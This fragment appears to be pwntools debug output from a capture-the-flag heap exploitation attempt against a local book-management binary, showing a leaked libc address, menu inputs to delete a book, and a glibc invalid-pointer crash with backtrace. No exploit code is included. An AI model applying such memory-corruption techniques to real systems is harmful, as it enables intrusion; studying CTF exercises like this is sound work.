 [+] libc_addr  =========================>0x7f59ad0c1010
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x26 bytes:
    b'Enter the book id you want to delete: '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Switching to interactive mode
[DEBUG] Received 0x52 bytes:
    b"*** Error in `./pwn/pwn': munmap_chunk(): invalid pointer: 0x0000558b2608f168 ***\n"
*** Error in `./pwn/pwn': munmap_chunk(): invalid pointer: 0x0000558b2608f168 ***
[DEBUG] Received 0x8e4 bytes:
    b'======= Backtrace: =========\n'
    b'/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f59acb727e5]\n'
    b'/lib/x86_64-linux-gnu/libc.so.6(cfree+0x1a8)[0x7f59acb7f698]\n'
    b'./pwn/pwn(+0xcab)[0x558b24cfacab]\n'
    b'./pwn/pwn(+0x129c)[0x558b24cfb29c]\n'
    b'/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f59acb1b830]\n'
    b'./pwn/pwn(+0x909)[0x558b24cfa909]\n'
    b'======= Memory map: ========\n'